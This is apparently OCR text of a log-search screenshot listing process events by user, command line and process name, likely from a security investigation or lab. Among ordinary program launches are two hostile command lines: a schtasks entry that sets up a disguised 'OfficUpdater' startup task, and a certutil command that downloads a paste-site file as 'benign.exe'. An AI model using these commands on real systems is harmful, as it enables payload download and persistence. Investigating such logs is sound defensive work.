 Events Patterns Statistics (87) Visualization
20 Per Page Format Preview Prev 1 2 3 4 5 Next
UserName CommandLine ProcessName
haroon /automation /embedding C:\Program Files\Microsoft Office\office19
\EXCEL.exe
Daina C:\Program Files\Microsoft Office\office19\lync.exe
Chris.fort C:\Windows\System32\MicrosoftEdgeCP.exe
haroon C:\Windows\System32\mspaint.exe
Daina C:\Windows\SysWOW64\mstsc.exe
Chris.fort /create /tn OfficUpdater /tr "C:\Users\Chris.fort\AppData\Local\Temp\update.exe" /sc C:\Windows\System32\schtasks.exe
onstart
haroon certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe C:\Windows\System32\certutil.exe